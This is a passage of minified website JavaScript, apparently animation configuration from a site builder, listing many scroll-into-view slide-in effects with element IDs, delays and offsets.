099939579cdb15bd|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-639":{id:"e-639",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-641":{id:"e-641",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-642"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-643":{id:"e-643",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-644"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-645":{id:"e-645",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-647":{id:"e-647",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-649":{id:"e-649",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|0f76fb91-5e4f-4783-119b-f2c8567d06ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|0f76fb91-5e4f-4783-119b-f2c8567d06ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-651":{id:"e-651",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-652"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-653":{id:"e-653",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-655":{id:"e-655",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-656"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-657":{id:"e-657",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-658"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-659":{id:"e-659",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-661":{id:"e-661",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-662"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-663":{id:"e-663",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-665":{id:"e-665",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-667":{id:"e-667",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-669":{id:"e-669",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-671":{id:"e-671",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-672"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-673":{id:"e-673",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-675":{id:"e-675",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-676"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-677":{id:"e-677",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825afb455fca7c7eb0d3cb7|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825afb455fca7c7eb0d3cb7|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d33659a2},"e-707":{id:"e-707",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-709":{id:"e-709",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-711":{id:"e-711",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-713":{id:"e-713",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-715":{id:"e-715",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-716"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-717":{id:"e-717",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-718"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-719":{id:"e-719",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-720"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-721":{id:"e-721",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-722"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-723":{id:"e-723",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-724"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-725":{id:"e-725",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-727":{id:"e-727",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-728"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-729":{id:"e-729",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-730"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-731":{id:"e-731",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-732"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-733":{id:"e-733",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-734"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c227ddcb49d6b622845b|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c227ddcb49d6b622845b|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d37e6dc0},"e-735":{id:"e-735",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-736"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-737":{id:"e-737",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-738"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-739":{id:"e-739",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-740"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-741":{id:"e-741",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-742"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-743":{id:"e-743",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-744"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-745":{id:"e-745",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-746"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6825c7a7708c027cb249c555|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6825c7a7708c027cb249c555|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d393e7e1},"e-747":{id:"e-747",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",a